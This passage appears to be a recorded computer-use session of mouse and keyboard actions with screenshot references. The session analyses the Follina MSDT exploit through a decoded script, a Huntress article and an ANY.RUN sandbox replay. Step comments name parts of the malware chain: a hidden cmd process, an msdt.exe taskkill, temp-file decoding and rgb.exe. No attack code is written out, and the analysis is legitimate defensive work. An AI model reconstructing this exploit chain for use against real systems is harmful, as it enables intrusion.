186)

pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')

# Step: Examine the decoded script's commands: the hidden cmd process, msdt.exe taskkill, temp folder search, 1.t and 1.c decoding and expansion, and rgb.exe
pyautogui.moveTo(643, 410); pyautogui.dragTo(966, 409)

pyautogui.moveTo(1066, 408); pyautogui.dragTo(1106, 410)

pyautogui.moveTo(714, 425); pyautogui.dragTo(880, 423)

pyautogui.moveTo(893, 425); pyautogui.dragTo(1017, 424)

pyautogui.moveTo(782, 442); pyautogui.dragTo(991, 443)

pyautogui.moveTo(845, 474); pyautogui.dragTo(893, 474)

pyautogui.moveTo(644, 474); pyautogui.dragTo(692, 474)
pyautogui.moveTo(761, 475); pyautogui.dragTo(782, 474)

pyautogui.moveTo(846, 474); pyautogui.dragTo(891, 475)

# Step: Switch to Chrome and return to the Huntress article on the Follina MSDT vulnerability
pyautogui.click(332, 624)

# Step: Replay the ANY.RUN recording of 05-2022-0438.doc and inspect the msdt.exe and winword.exe nodes in its process graph
pyautogui.click(474, 13)

pyautogui.click(47, 426)

pyautogui.click(873, 171)

pyautogui.moveTo(635, 197)

pyautogui.moveTo(467, 246)
